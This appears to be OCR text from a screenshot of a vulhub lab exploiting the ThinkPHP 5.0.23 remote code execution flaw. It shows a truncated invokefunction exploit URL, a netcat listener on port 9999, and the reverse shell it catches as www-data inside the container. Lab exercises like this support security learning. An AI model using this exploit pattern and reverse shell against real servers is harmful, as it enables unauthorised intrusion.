 127.0.0.1:8080/index.php
127.0.0.1:8080/index.php?s=index/think\app/invokefunction&function=call_user_fun
root@kali: ~/桌面/vulhub-master/thinkphp/5.0.23-rce
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面/vulhub-master/thinkphp/5.0.23-rce]
└─# nc -lvp 9999 130 ⨯
listening on [any] 9999 ...
172.29.0.2: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [172.29.0.2] 51296
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@596a5b19ce76:/var/www/public$